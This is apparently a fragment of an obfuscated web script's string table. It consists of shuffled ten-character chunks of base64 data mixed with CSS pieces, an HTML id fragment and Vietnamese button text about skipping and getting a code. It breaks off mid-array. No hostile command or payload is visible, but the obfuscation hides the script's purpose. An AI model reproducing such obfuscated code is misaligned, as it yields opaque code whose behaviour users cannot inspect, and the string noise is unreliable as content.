"16Z7nwuime", "9fUzMPX3qL", "BA4c5ztyv6", "gC7D1Np7Dv", "wBV0+p+/Nj", "un4DfbSzew", "+5FiHubins", "yrm8t2p1il", "h+YumFHxC/", "/8eF+kUM0c", "JO7pzjrEPQ", "OABAABAe14", "m2Ke/XN4k1", "ee6qxbApci", "AALhTZyOfu", "9xLTIl73Zv", "E/cevxT3Ms", "/lWb5D5K2x", "gTcqeQCY0i", "dZCs/BTGXt", "c69X3hIX5r", "h+iU/M/Z73", "uHB2WncQ9Z", "iHwAAQI4XL", "oU8hzL3huS", "e+lNca++2X", "1v4WZMhCS3", "TX/sRRPvDB", "OlLc0xezG3", "uhyM3GxU7o", "4JvIR9xzOI", "ZmHtWJubeP", "FYl7Vidxz2", "t7gDUOb7/u", "6EiHs7ncQ9", "    );\n   ", "flwQbXBVM8", "6C0.959961", "40Ea03ZVNI", "M3+eKsbA7H", "muCfuDd4wf", "4QKmPlmk6n", "1KTH/9NUnM", "7NhOLzCb7L", "3kt5jh3rvZ", "alert_btn-", "MZvK5ZmPfP", "7bibmXo2Xb", "vCZPrTZGx6", "7qWJewAA1z", "YZ6iYjNRJ8", "YVC/4zPRbP", "b7xbchfmNj", "zMyEt0ODF2", "8H0Pvq5pln", "ACAvfPZPwC", "vrJO7pzjrE", "gsAADcoLeR", "oFj3qoDU9N", "voZNddG1/E", "RQz70VzT50", "byHyAQAAMJ", "c/89yPsu9C", "+5PprU7xW7", "FMTetpm1CW", "ru32Gd10HH", "G9zlq9N97m", "t: var(--t", "nk2Xat53hn", "85ruJfAAAt", "24m5l6Nl2x", "jONO/DSOFV", "3BP3Fq+Kb/", "9Y4ljGPId7", "DD3Xiv3XO3", "mL9PYjzlfE", "PbZxOm7PDa", "0C312v601s", "lk+o6nF4M2", "kRkiVWuOrY", "9FNcS+zLO6", "MMmHP/hBsM", "TEESCHTHJt", "FUxtuRuMC5", "SzTMScuHYo", "9PuHcLR979", "15qUw95YxM", "FuY1OtU8qz", "zdMerN+Yx+", "4+7FTDdZ1O", "y4BwCM88IP", "3/HmHe7Z/H", "ElEQVS9dTf", "lMnnbAx3Bu", "4E85bAM4GJ", "U93hicR9+x", "7ikzy87was", "Yxzzh3/3P8", "k0pm2raOT7", "l5yU9wT93L", "i7rT/75mFv", "4wf1Pci24e", "eIeAEAXeOM", "Acjrgn7kWI", "inhfiHkAGf", "6+xwXv/Mcz", "Y8IWyIQalG", "YBwEaJe+Je", "YAXeJAAAAB", "iAAwAAgHZ8", "PGfCNqcw15", "iYudgd/qFv", "3xfqQs49Ax", "V8z36c5Bs8", "siLDgAAPEP", "zGrzSmZqbb", "ylwYd8voz6", "ddqmuNdyZX", "mv5jvU+hDq", "Ax9+rMS2Hu", "pYy/eVege+", "OCt7v2aAAD", "vdCQTik21T", "hdh7r1W7rn", "order-radi", "MwYRGEnPS8", "iy6HtkaN08", "S+Yh7kpO4p", "2+49kihNBe", "TEIzL2HwuR", "iN1Ms5OaiT", "Hfw2w75Psm", "AAjsVnxAEA", "Q7JqzWf2Oc", "Gjn4AQAwM2", "VeIe76BxL1", "ntX/L5Muor", "w4nKntZfeN", "ZmHu2yUcwv", "2jfLY3K9KV", "c(\n      (", "jJWM+H+IM6", "pY5dgY7nlq", "F+a9capMrR", "3OtNfmDcEr", "l0j2Hq695m", "tf1JjYJpnc", "AA0MKLAwAA", "Cq+2Tcp7sX", "9xLTIl73Zs", "xC5JTXCmeb", "s0/Z6oKvUc", "kS9Q65H2cE", "HNjEOZ+v5r", "e1ucxL3yxF", "QxkA7Ji4J+", "LCeiblnZWL", "cW9sddqmuN", "7w6sR93xO4", "3GlMGWxqfY", "kwtgPy6Czq", "wtx7rdxzl+", "1lTMy9OhNz", "RZmz/9y7+i", "tSdzzQtwDW", "xT9wbnRL3S", "Yk7kVGWp1x", "0aoj13SVLY", "9N3AMAYE0O", "xlDM50ME4p", "fegIK5VifL", "Q+61JmXgOG", "8Oyk7inzCw", "n5kS3prJo3", "AAAwkzccAA", "exHinriXmB", "Z8ckw99xMz", "lQmHtpZnwy", "PCn7SMxkh0", "c1cao8eX3e", "fRgGtruLXS", "rPsDK9G3LM", "Q7/4X0qexn", "fD/kEN9sNQ", "1TqlPDsTjs", "/fYSTpoIUx", "2MT4a552Zi", "1zeJNUzfXi", "YbpeADyjg/", "7unO0WHZSd", "lanVIsU4G5", "TuKc76xD3A", "HybupTfFvf", "hdxbKO6V6c", "ntainer {\n", "5iHtbnMS90", "TfZY/WnokP", "gJ7xZAgDAp", "uTZXI9JFKn", "zXNUgZCsts", "mgzE29gXtV", "3ulIJhSbap", "c23xT36pvt", "5fLDA1K7WQ", "nceGI8W32w", "m7gEA1zgsA", "ST8tdI1cap", "uXmxD0AAHb", "PJ5+tTAtA4", "BM88h3xkRI", "ZJ3NOd4UnE", "Huae2GE9E3", "6DQ5YY8Yx3", "ATiXtJE3BM", "7w3NPvsFzd", "KaEH09B2b6", "  cursor: ", "BZ6bf4pnX+", "xT36pvtxL3", "NvYLch3/aL", "Lgn7kWIe+J", "6R4Tpr4Yew", "za0MTH3MPf", "PcAAJ4Eb64", "y9bUfXQGFM", "xP3xL0IcU/", "QNyb5STuEf", "TH3xCBubu6", "TlboC7wYJj", "9cMFO4A4fq", "nXSCRvD/UZ", "c0/ssJ6JuW", "1i9TzNPLMJ", "pqPqyVym4Y", "BwWOKeuBch", "/Jom5A1mZK", "WY+foRDcxf", "+rV7QR905+", "eft);\n    ", "bKD0J7ORN3", "AAwMpr5CPu", "n0SWOqe0T9", "ff7Liwyqa4", "HEPANg7hxU", "+JUmeVZ3HH", "+TK5D1OW/M", "RNUrZYFg88", "raGr19n3js", "6mSZPqz7pp", "7ol7gzc0bY", "4VZ68Pu9gm", "RhJz0vahmK", "G5F3yXdwsf", "YsAUyoQalW", "9Ib4WfC/xw", "b5wqU6tLzT", "mYezVesqGN", "V7MlAyE5LS", "8Jkw8h9Api", "a413JldLOd", "Mp403Z3L9s", "5O45zET99Y", "jwBAAAgE/F", "+Ks+/zO0N2", "9MEBSn20TN", "mBJ4JTKQxb", "m+2Hi3mMiH", "nR0P+b5qoO", "AAcEPinrgX", "CCE0XbyoEE", "3021ToFrSE", "PPN6xIw41U", "84IOjPR0Ma", "tZ7intWcO9", "wxTy/DTLpk", "sCpHnM9MCW", "j35TJDg1I7", "wyAGATxD1x", "wrmWp0sk+t", "U4IAIAwEF9", "FaRlgZNave", "Q0AACZoi3z", "jGPId7sou3", "HE+M2XN9Du", "o+1fQyM9N9", "U/cKz55001", "sPE/fSm+Je", "n7jXcFV8s4", "vP2DFT99GT", "YntnMQ93Tk", "jW4kWGEHp5", "jYm5h7kndl", "/uFfjuel1v", "ebPMWTO3Ro", "gVY44n5kS3", "RRG0n5tPSK", "wdyvAJlPuV", "5jI2G+mcAi", "on7xm5oyZI", "nTegYK7VyT", "Fb8w741TZW", "/87vfnuKOL", "tFwRcaIDu9", "HIHwasatLm", "1KZAyb67Q1", "ZjHaGT4AJM", "+qnG2baewB", "cYh7pmNxD0", "1Cpor2V6fu", "lnltf+mlk2", "SFJnIlNf/z", "i82GocQdeG", "zqY5f8E9+v", "/>\n\n      ", "d3EfkAALbB", "AAIeKeuBch", "1U3I2YnkWP", "wkca0bRWNf", "CheRf5iHtJ", "u64jYWJq69", "MPcc6Aw99L", "l5pYjsncU9", "c01qP4d7HD", "MfOLe0BN3t", "f2hLgZTuna", "JexbrNCdxL", "vN5r5f6xSR", "7j8EMp0v+q", "WfdPKmLq2R", "4yWjCZY5Vz", "abGE2KXzTy", "KdTZi641EY", "b7QeJebu9O", "8QuzurNXPl", "AtuMwDgAAc", "4N3jD/E1xL", "GWl1xiHuuS", "nmKSo2E3Wy", "ZkLx+QTfZY", "AgtkSst4nH", "N8UsbMfE5U", "bQmYmGNmZs", "aJeP9NrkL8", "DALXkYBQB2", "2x12qa413J", "zD3MPRWFuV", "iDbJ/AJ1zI", "B5EPAAC4FS", "iQ1IRiNDud", "LZV3D/3p7P", "mebdEJliVI", "iHttnMQ93R", "JtefIXUu3W", "4AcW/2prg3", "pJzEx98QgP", "ja/iLS2YSp", "ize: 16px ", "z/NZhgAA7N", "JfIR96xO4t", "OpswdcejMH", "zb72+6WvM8", "G+bLdCN0F5", "wL06VqZ83T", "+bzyGeeaFy", "Il7FufosOw", "aMbcZvNPiF", "qZ937sfrob", "6beyKmzzSW", "D3MPbHDeib", "1uDAAQDAWc", "xEvfKE1s5i", "W2ChkQurVO", "aPfJh8CKG7", "syxsQfZr4d", "sTmI5PNb3M", "9xJEXTfmsl", "TZdaw5YcmM", "UN4DomWJEj", "3FMnw7QXzA", "Gzqtf/8AAD", "7hwHNNsOm5", "3HMzMfdqvG", "8ndc3ghlIn", "G1icmHEEIe", "Ks1aFCTMx9", "+ofPUwAA2J", "yAQBwZB52A", "5k+uf5elkm", "/+bv/wF1SY", "Q74xXGS/3I", "QUwsa//WKY", "n4o7Qf+6Wh", "cWmWiffyDB", "FE+8MFM4U7", "Kkzkamvf5r", "BNM7HcmEYl", "/si9nLIt/3", "1KDH99dckM", "sYeTuGdxjg", "ZfpC4l94U9", "sXLd54g7i1", "U7sChOlmm7", "2hlcj7vmcx", "AAAd6I98ol", "h2EveUmWVn", "SJgTplPJ65", "pJO453MS95", "Wac5iXuRkV", "QDOjw9eAyT", "Wx6TkyHNjE", "4J2jpd5Dvn", "rnnLsuDDa4", "LgZTunadO9", "Fh7r1W7rna", "97+2AZ0NmN", "9cS9C3BP3E", "euJcl7qWJe", "viBQYAgFMS", "zL3Xyj1X+z", "pUo3vwh04R", "QEZ5p3S2SC", "ng-logo);\n", "cyyyLe+tui", "/CG+ZviXnR", "0DOhswtbde", "ndljPxNyzM", "x+RkSDPjUK", "txfBBmVMc4", "oNk/z/xVnV", "Hq09Ex925j", "anpI3VhwnF", "/Db43tt/9p", "Mf7lX4Lvrd", "7rUUpi3s9l", "OOO0LzxxsT", "7qWJewAAsD", "zX0H3+BYX6", "X/+L9R4EUL", "7UisQ9q5O4", "sTr2YLruIT", "WfBd3m3sDH", "ZpTuJeZKTV", "LRzopk/+Ku", "ntlI3AMAaA", "d5iTuRUZan", "VkIo1pC+tG", "inWLmvWjuq", "KW8bI3uwUT", "a+T9wgdlPv", "9KxNzbx8Tc", "7RfM2gGbMb", "YS+LzYFdCn", "rrY7pjM1mn", "dkprgTPNui", "tMiXvdm+2H", "te;\n    to", "4Gc7EHaF/n", "lGG6ZGaqDv", "tcyUaPl4gk", 'aceOnUse" ', "ADo0gF62cD", "ELhkv", "TFzsBvdYt9", "4bp8rUapFi", "JuZe2/C5EM", "pcC1ySvFAH", "ldKoWOadyO", "jusiFOlmmo", "l7xU0Q97Y4", "pzu9z4n7nn", "b/gG2trq3/", "uSeKeF+IeQ", "GLWJJ6+WVy", "M4ptalQt83", "pO4pzvDk4h", "Aim+ZIapss", "0fuNYHdsx/", "BV+2QHg8fz", "DWmuxNhzGU", "2MRV5CPuJZ", "jODxeRDCK0", "w8ODPGvaKz", "4l56U9yrEf", "Avnc0PSQum", "yTL5fFOk09", "v0wkzZ7gns", "idyFeV+cKr", "4wX0U+4t7t", "Yypa2v09n3", "mZh7NV6yoY", "1vczMdF+xh", "TF3x+RT/oV", "ti {\n    o", "t7C5EPAADm", "4J+5ViHwAA", "fTn/uc6XHp", "b/B9d0D/Jp", "jfbDxP30pv", "lAycbmdBIY", "EIWYS5h7ln", " bỏ qua:", "EPAM7LQwAA", "5BKqEKYvN5", "GSKUQ601ar", "DP8LkQwgh9", "78j0daC8F3", "m0pi2raKR7", "pu54FMbuKp", "kxUzEQstPu", "+qbHRdW2RT", "LuWZmYe/uY", "ejom5V2fWe", "66sRSimvxk", "O4p7NGR2Sm", "0NnkEqgSpu", "LZ6p6fu7kq", "cnIccGAovH", "ZyJTX/8083", "mf47kECM/3", "ewz3ZxVswt", "PDspO4p8ws", "FLrPzOD9cc", "vjhP3AADYH", "nRAa2c3ufE", "ew6a4t7tNc", "+2GRkU9wAA", "iXsAALAvDu", "SBwtwbnnvy", "Njr0aYW5Nz", "HDv205lzuH", "fU7c99wDj2", "juQVfAWyNf", "9U2OHNLEve", "3ElLjXvfkU", "6gxbG3LRkJ", "9+g8phcPfA", "umFHxC/PeO", "9UDxrQVzCK", "9TpNC33M88", "+6muFffHCb", "y5uf+q2F//", "dxXLOqZ7cQ", "jeBtCMuc3m", "5bJ5cRP8Pu", "HqnI5lQbKp", "PcJK3NxjhV", "hIdOs1L45j", "IBTEPfEvQh", "fYFfpuMAM8", "9tOZ0PmkSr", "kz7tjPc01r", "TJ9WPdNK2P", "dDMPbqzIm5", "Y3/xpmlr1D", "_content {", "lyLnFI8EIe", "F60gClX8ZR", "TJ/cJJ10CX", "2NyPTlSZyJ", "U5dKug5IOv", "0Yd03rYypa", "HPNc2OJ9/U", "kluAE2Yy3e", "wAAHxnejAE", "Nh1VT7Zjcv", "oCCuVYny+R", "Pcw9yzC3MP", "bGKJQ5zuGe", "ci590TORxN", "tXslMrU13n", "tkQlW5Yjzm", "Slrpt+ZPDp", "4jd3XOTdhX", "u3lbQBETjk", "U21ThmPYx7", "rgn7kWIe+J", "rlLLmX4pTX", "XzRvA2jG3G", "VKZuuNRGLu", "xwn7gEAz3k", "DDykAAACYx", "UkZOI6ZD/d", "k2DUj/Zjsn", "xr/jkTTfFv", "tDZgKm99YW", "eX02xakyMf", "vjhVpnje9M", "EEvI5+4V9/", "utton-cont", "KaQNxLmhbv", "eCYwkca0bR", "cc6Aw99LM+", "ZWs+0bUFOn", "PdBVajnTL6", "wT90anxL3S", "8djN2wKKmH", "cK00cQNzz+", "D2bMzokNYG", "QXhTJnuCfb", "pMzD3b5COY", "Zm42Cldn08", "O7pzrtDu5z", "dmxifD3HMz", "E6VGXs9FOM", "FMqkC", "Zfe6iTu2Zz", "TVs+aGd6m9", "A74x1qghH9", "3rb/C119uZ", "Tc41leo08k", "YX7xp2ho1T", "3RoDtoYcxN", "TtlU08n25z", "C5EMIIbRbv", "3+Wx8dxTjW", "wAANR6kAQB", "fgg3KmOYGZ", "OId7oUyXxY", "Nvb907tRz4", "O75fK9O4p7", "Ksw9zD3LML", "9xM5zEPdvi", "n/json", "ADcoLeRT9w", "mmoSVLSujB", "xEvd05+iw7", "eztTXvc18n", "W+cKlOrRYp", "KR78tlhgal", "aHvBjPAY8i", "PvB4xI061U", "2CafcHcM04", "carbNGbit1", "JO7pztSKxD", "ULBAzfeUz9", "unadJ+71Xf", "MK4BpXeJyg", "pQYvrrr0li", "KwYCI", "5Ye5h7lmEu", "w7bOJ03d5b", "1tg+Dfm2Fz", "Ll8hH3EuYi", "g9hNvQOeCS", "o5sLcw9yzC", "SMT4a552Zi", "rmWp0sk+tF", "Tdqwbxf7Sb", "QVWo50y+li", "ZfpC4l9u72", "VzNTadMepF", "/JMYCKNads", "173Zfpi4d4", "uMzM+nVvQ+", "/5SHf2zn9o", "4LqZaXUOV9", "+F4h7l1OJe", "Hngai8xQhx", "wNHCC0R5h7", "VZnHOKeG+I", "4DIz69e9Db", "1xwl7F0YGP", "NzF8yo+IV5", "bGT3K3rDPc", "+hNAzsUGgl", "ALf863+5+j", "DSAK5jUk2n", "j7m1xEvdKE", "oZJlLd7VOK", "iU62Tb2SYp", '" id="traf', "0Z3gScc/nJ", "93m+KeuJcl", "40c4NHfBjI", "vcU+q4OOyx", "vO0KTF0Szw", "pmhDiWmv/6", "tuJuZejZds", "4liXsAANwj", "mzB1x6Mwdl", "t8ve5n6Ide", "4pv81Qv+3f", "FCps0tl4lL", "ciwhvfvZ7v", "YcQQmineAk", "Et0ODF2Km1", "/S1s6ru/8w", "8U6fR1YczM", "XYNCr+wnjn", "MGbmOdwjxw", "FdPwdLu48E", "X61kGlzy2X", "ZzmZqUxVzg", "xr77ZeaG4d", "tPwqW6hE2J", "DK+RD7insU", "b4l59s743b", "/5Pc0EIIYR", "PYDJcYAAAS", "zDZ/qFjohJ", "EDhznO3K/o", "vmGt1skyuP", "YIR/AAQ5O3", "ALbNB2qAgx", "OId8zB/ylw", "HrBZ6bf4pn", "h80k1m2qYf", "bUkmDaL5bH", "ztySxD0vxD", "Na2sCJ0TAF", "WPXaHvBjPA", "XPPqM3MXO3", "ARnmndLZIJ", "vVL48YiHu6", "j5dh3s6pv7", "fp5w7qVnwY", "x9zD3xA7rm", "sbKp1uq8uw", "AB7Ll8hH3E", "ZzuJe6WJ7Z", "8LaCICcfnz", "I6T6bap2St", "AHBzZ417L3", "9eEyYcQQt+", "sQ98S9xJS4", "lJ3FPmVl2h", "65TFwKoFPX", "lbl3rmbZjH", "xFxWaiTpbp", "PpZX5wqU6K", "Rrjmfi/ybt", "CZmY8f4dDc", "w7qVnwYsCl", "vZkoGQnLaX", "6jHl9JHvqZ", "CfuJabEve7", "WJNN2oYj7O", "Bmw0AAKS5j", "wXl4IAQCAG", "ywk3S2myMU", "mbato5Ptym", "T0Tc8/KxNz", "FPchL3dGdo", "TYFZrV5JTO", "4pM8vO8GrE", "NiM6fcFMWW", "2w75Psmc9N", "nEPZ+XuFd2", "4h4A3Bsv0g", "ZMINKZtlql", "pnc6kgnFpl", "6CqQ03o3EB", "lNpJJ9Nk4G", "5AAAACXBIW", "LyVzygCYFP", "J70BXw1sjX", "knc0513h3Y", "MfZ33vLvmn", "9e9ckU4h8/", "BBmVMc4OyW", "libArPavJK", "WqX/ninS+M", "HtmI3EPAJb", "3aGe1qb4d4", "YTsmLneyQl", "ntJ4h4AAPf", "kE4pNtU6+k", "L/mnOhFCn0", "DBXKuTZXK9", "Z7bLsA3flc", "Ty2Y6bbw5k", "8GnHP7iTu1", "6FzYBv7FH2", "MfZ+4Qeym3", "1NXr7PvHYz", "6V6cwHR8qu", "Mt3p1qnoE3", "3IW5rdjUOq", "MPcw9xwozL", "ca5hymYe1K", "M21bR6JlfL", "uKebfEWTuJ", "S+uZwrcsOH", "1rG48zjbgV", "25f8AY1/D4", "Nus/knxC5J", "3/nDSiYa3W", "ce8tRD4AgH", "MjdSYy9bVf", "oMzO8Nu+Qe", "h7tslHML3L", "gWxFzPx/ll", "bePibmnj51", "wobOpjl3KW", "ru77wBBXOt", "kYR8JpZiSL", "Tc7vXKSJr9", "ch3/ayneEe", "WJ3GvPLGVk", "OrkX39xCyO", "p9cSdlalpZ", "1b8AMHkCjJ", "FmHuYew4U5", "tRg43VqaO6", "gtzD3PPIsw", "LqjEPcc0Pc", "EK3LEuYYpm", "TFzuZIW+uJ", "8cEfgIvEPX", "HxI7iMfca8", "z9vGmKs1aF", "AEBAGBFPmM", "HXI2Y53DPz", "RIHMfMKYFq", "inGH2YPzb/", "+dj7h3C0fe", "M+nVvQ+6l1", "1bZFPfqm/W", "+qZETpZ5v0", "ALA54p64Fy", "AAAABsic/q", "OZtAUXMtcl", "M6xKXA5RSX", "7NzsQdof/c", "mlsvEpQA6j", "ve7N9sOOE/", "ic6XTAPPfT", "/lyuhmO3Ev", "zBxz+Ik7ul", "KbusevtO+A", "zCKdhUx/T4", "ZVNIr9pZur", "dyzWKc5iXu", "Y3EjkE/cAA", "EPAOBgHN4A", "V2taVqv5op", "tJO6VJrZzE", "0ilm3ovmnj", "NuReel1frE", "rnnZYJZucx", "bbMFulXQi2", "mOcO93595l", "f54ZJzdFh2", "yAEOAAAmOh", "1PM08sVzG2", "4Jg95AMCbx", "zKW7Wqc+iS", "lmZsLbocEL", "qKhjRnbKgb", "FOnctluUy/", "ElLjXvdl+2", "J54WNfR8ff", "Ht1ZqKhhYm", "1skwf1n3Ty", "2UncU2aWne", "AADAAb2MfO", "ACAr+ADEQA", "OcTOcgzOWn", "wAA4EMLAAA", "EAIBPy4//c", "jwPPKJew1X", "YfmjBvH98+", "0KdyUw+L2z", "0Qk6p0z0y/", "ARc23yUN8l", "FoMzO8Nu+Q", "xnYu5ZmZh7", "NO2Hjfb6SZ", "g35p6q33uY", "J9SJJnYlMf", "LMTC7Pbuz7", "iPPI1CFxBp", "W5gpAyHZbS", "lS3fmRVSAh", "AAAbOKfr17", "7cAwByHAAA", "+8Z/ub/I3m", "ding-botto", "54O4ZzYS9w", "/eZy4rrvB2", "t8Dw5cZwO8", "bVKvU6Wt80", "Zxwpuz2frv", "bq3IffS6/p", "RktmOdw7zr", "7oFsi41S3a", "3XtJFC2G64", "h3tfjHPKd8", "Hv803U+FuO", "EuZy9hspHM", "X3hIX5r1xq", "ZdCJo5L6/P", "f8UyNVPemR", "9cS9C3BP3R", "vzYxPhrnnZ", "YSQV7xYEUJ", "elVoDOBkzt", "1a8LvX5d0J", "qFOXaZiYfE", "3ofQp3JTD4", "5vNPyF2SWq", "j0Rpcx70Vz", "wAgCbJe6Je", "QyU2vzDrmf", "xfm3vDck7e", "hCQCAm3Y58", "muPmpo07TI", "yWPyITRDLM", "U08vMTPcVa", "BD6zOIliBB", "93xO4l7SRN", "1zwOQd3y4X", "8tr/00skyO", "XurGSz/ry3", "DX9xJmdf6Z", "+KeuJcl7qW", "mkrlgWxFzP", "AJDjwQoAbk", "l+7CtK0wWG", "252fngE8wf", "cCcc/hDE0i", "OeKXxkg/zO", "mbJm+p3Jo3", "ACweeKeuBc", "fTPps4fZfH", "ud0vXZOHBd", "ES21QFqZqb", "x/xzJ3Uc8h", "0U+4t5uJ3G", "barZ9Olmnf", "0bOfWtWO+K", "wUT+Xuoc8p", "d5YbVNcU/c", "AAHFP3MsQ9", "N/BxKI8V+u", "VFQ8bMfk7i", "A+DIPxwAAI", "u1azTnMS9y", "shYjfP7JjM", "47QtPXOwM/", "FP3AMAAJjK", "RfM2gGbM7f", "XymFzvjNSZ", "w7IFTGv7S8", "5TwLudTZnG", "zbFPQAAoMo", "BxYAAKaoRT", "uTuFeaOIC4", "jM8ibhndxL", "SNZy9Jbnek", "uSd+0cQt9H", "ANgfh3QAAI", "AMBd+/of75", "p85BP3xL11", "BtD9cMPNK6", "z8SMcmnu98", "50JnU+qJKt", "oW9+mbZxM1", "Ye550Bh7qW", "+0cQt9HAGH", "nASsJeMAsj", "vDv8V0l7qU", "a59VZ25J4p", "Z7Y0f7bv5E", "TGknMScuHY", "5P52t3lhkh", "+kew9TXvc1", "OuY7sUJTMe", "H39Kk7mD/4", "OiWJSaJs/l", "iv//J1/ky8", "pci5ypB5TF", "uxQlMZ2JGL", "b7WFT3KtvX", "RWZ/pdfEPg", "d4d2OYl7uj", "s3FpmhDiWm", "wDwChcwAEA", "cS9C3BP3Ru", "0mMa9HbDC4", "9nU7inm3xF", "u6s+7zO0N3", "9c9InYlMfd", "ZeWH/3f/+O", "AT/ABAMDGv", "TdwDAFo4MA", "6EiK5RPdMW", "mHv7mFPMvT", "bIpsgHANya", "qIk6WeaVEN", "m8Hio77w7t", "bYfILvvilm", "glw1Mr2ZC8", "/Iw+RDqF4t", "Yaki5TK1B2", "lNCDaWi7t9", "NqW/s0NnUX", "bgHAI+DNy0", "uQvzeDbVOq", "DYmdf+BwEA", "n+4Y9eZ8Rj", "YatyBl8apM", "Z5t0QmWJUj", "+aeOq8IO3N", "y/v+lqzfMA", "ixpXZ5zxnu", "Szz/hY29d3", "rxN5C7M++J", "4ayaPztHJE", "viXn1znLgH", "Jmk+T/XeQ7", "on-color);", "l1br72XsBc", "hs6mOXX7dz", "9tEzT+dQn+", "z+4k7tWs05", "+Le4A3zN8W", "NuYe6JbION", "Y+4l3AS93x", "ctN9F1YNGp", "I3EPpsEvFg", "T3feHdrlJO", "FUuam7UMx2", "ncE/cixL3M", "0EIoVnC3Bu", "YcS9hJO418", "VpCe8POPd/", "FLPl51OmEm", "JHwiN0wuz8", "M960/+2v+J", "w/TNxLb4p7", "ZBXmHuaeRZ", "OZoJOAXGGe", "6mmGldksnU", "OeCS4KZc5w", "Ozb1eeUtcm", "5Nlcr1IUmc", "rnnZmLu1Zm", "Z947OZtAUV", "S8Q9cS9C3B", "LUhOcad4tk", "9V3eLZQfhP", "bsp7tU3x4l", "8hFM76Ofa5", "Tb/hNglqQn", "WJzQZtE+be", "0biAORafOu", "gGSlAxnmnd", "PFuE+oW5h7", "PJXEX/v78j", "kob5gFLQKt", "LFBwBg5Od/", "8N1MbZ+4b+", "QAHHOdx7Ld", "tF1WQu03BB", "EPgDgiDzgA", "uc2EsTMcDf", "HMzMfdqvGR", "4MXOKV4IA4", "WWYSZd3WuY", "iYY2ZmyrGJ", "LH1PaJ+8Zu", "blAW66SYM9", "iRmfDHPPzc", "wtzExvh4Es", "lsmgBmhk2U", "zMT7ZxGxk9", "9JOlnmOdyT", "LtvilnYjon", "Av8mAMABAg", "pAFcxwQrcs", "wY/zWv8P7H", "exYncU93Ki", "cZaXXGIe6Z", "91Vh8zvTgB", "++JUmeVZ3H", "lkm148jdSY", "gVM99mUasx", "q4OOyx9M+2", "j36uaZYyEJ", "nNvTdh8iGE", "225.491 69", "DK9G3LM7iX", "ifGbKmul3J", "ACIEPfEvQh", "mJe5GRVmcc", "xfH9gsM/GZ", "XifL22YLdC", "FXiHu+QYS9", "2Lw6Ie9M3x", "YDo+1fQyM8", "tsk5vWIDQa", "9NcapMzD3b", "LkliXteiHs", "2F2+atkaN0", "m5A1mZKa/P", "yqV+vkLuhm", "zWhcwByLT5", "wz3Os93COY", "VPLZjptvDm", "P92SE/3JnZ", "N+FX14AaMf", "vlcncc9jJu", "yoY2JuYe5J", "8AHnHh/vVQ", "e9mm8JefbM", "MCJ0sc+mu1", "kXFJt9sSWP", "ip8yj7LgTN", "ulTT2K+ffw", "AAb2MfOJef", "ig8OYOAADQ", "TuKc77w7tc", "+Fjb13d95A", "PvHYzdsCip", "DzyNRWaoQ4", "bGbq58LBuR", "yZ7gn27wFU", "f22nOUWblj", "L0Xd4lvDhP", "tfRDqbMHXH", "+//Ze/Mk6Z", "LM1Np0xykW", "T/LKWD6TeO", "0wcS+9Ke7V", "hjRnbKgbl/", "cEzusZ2LuW", "XkemJl3QiO", "4SZpbTbGqT", "mWJUjzmemh", "4Tn0Lm6lcV", "Y53OPHOeTr", "Kz4Lu8W3AH", "DPAzPzTmik", "SZWl1qpsH1", "+WAMDNiXvi", "oU9+qbXXcU", "3KH/2V6/e9", "87wz2tPWO4", "HSmweMWOk2", "cHAIAb1x75", "l0fGKJYxnz", "/5KP/A/Zns", "lXkI+7pTuX", "uYYpm3lQl1", "Rty7e+P/Jt", "MS93SnZQJx", "mTPck23egq", "0iWO6yIU6W", "9hhGsfU3n5", "827JTLBqhx", "AFcxwQrcsS", "x7RUguklZl", "A6c1V8s29y", "MNfqZJlcL5", "D3RG00uEJD", "iQHItsTp3b", "Rz7/8Y9l65", "YAAAs+Ox3v", "UFAIBTEPfE", "DCFAp", "xssTAADcgL", "DTPi949nDP", "tLnlMnEp0q", "d/uvDv8V0l", "bCvUGcKVkg", "/muD2E11Ps", "D510gkbw/1", "a5XaJhjp0B", "8PEPQAA6OK", "Z6aOf+znIq", "G6Zf8zNgvm", "o+xmyw75fJ", "O6FycwHZ9q", "aWEkKmzS2P", "GyqdfKNDPM", "AAJZzG/mIe", "cIU8zDR7DT", "37IWI3z+yY", "Yz+bywse+f", "dw75fjre4k", "TiBCQ0PwGV", "/PMwDAJyYu", "zdOeRrOtz/", "zUvjmNqQCm", "dwvyQ5ebiY", "dG1/Eelswt", "Tm7Ww21fkJ", "+DfmwLtlrI", "nfhD3oAH8A", "3FPd6ZWJO5", "vj/fK3XtES", "S5n+cq/Ad9", "O7JLt6CqQ0", "YA++mf/DF2", "wT90bnDhr3", "kLZpT3qNJs", "7G3Ivva4v1", "mOdxTDIx5D", "4vjkO/yVPi", "pqgbQyU2vz", "ZMZho+1S10", "ZSCKlaCAAA", "8bbZAN0J7M", "sEzHQ/SmLa", "bm3j4m5p08", "xIxyae73yl", "f75W794iWW", "365jBxDwAA", "osYR54GovM", "ca+++ZDIBw", "0Z3OcuZ/nK", "uzdwU9zLL4", "90x6o24V3H", "yH30uv6Ym0", "f2HeELgmOI", "bScdnkk6We", "cRAzrwCmdY", "7c3+cb/vRH", "b80LYxK2UN", "tj47mnGovP", "APw07/8i/T", "ackground-", "1y6q3Xqk2j", "V4yYY2JuYe", "ZemhmfDHPP", "cM+MZOZhny", "k4pNat9YMC", "DANgxBzUAA", "UoawHVMZ9Z", "c lấy mã", "TezToDloYc", "AB5x4f71UK", "s0z45fmgbm", "MtVs/nSzTv", "z/hY29d3fe", "uU2xb2WK6O", "h6FyYcQcot", "5Oiw7C77Lu", "lKiNcapM4w", "5C6YZt6jyr", "SY/vprkpg7", "hxjMPVH1Kl", "gyQnP7nr3P", "U3VzPdp3sI", "/mO9T6EOpO", "oS4J+4lpsS", "nHP7iTu6c6", "TfFvfrmGHE", "l7pc32w8S9", "72aZNo2ymN", "zGv9MsU8vQ", "ion-left);", "U6WSZfL4p0", "Fh2EveUmWV", "YmHt15qUw9", "nMB0fKrpZW", "f2MTH39Kkn", "Z3L1QGPfv5", "31HlF2Jn2g", "vUcqZfShPf", "vQhxT9xLTI", "hL3dGdoEnH", "ycbGRCI4k5", "IeAMAdEvgA", "Olsn1Ikmdi", "cOEvcWIh8A", "gn7mWJe2ni", "AIISQIcw9z", "pbMG0F8xC3", "AKcW1+EnHR", "xIAAA5G3Av", "Jv6pmAak4p", "8z38eMwDOB", "Cm7PbeM3/l", "54FMbuKpZ1", "k0GbiY+v4r", "R/v+gAAAA6", "Pdpa/ckVfa", "JEKYkNtU67", "a9jyQ9vGfH", "LACOzft3bk", "qMFlZj5+hE", "qGFiblXZ14", "rj1AsZ4SZp", "/OId8Zrzve", "fEvLa/4Ey7", "/+l3fGf7/U", "gD/vW4S99o", "d2Ool7tsVb", "OvRXNPnVeE", "LOduJcm7gE", "ONjKhkcSct", "M3Etvinu1v", 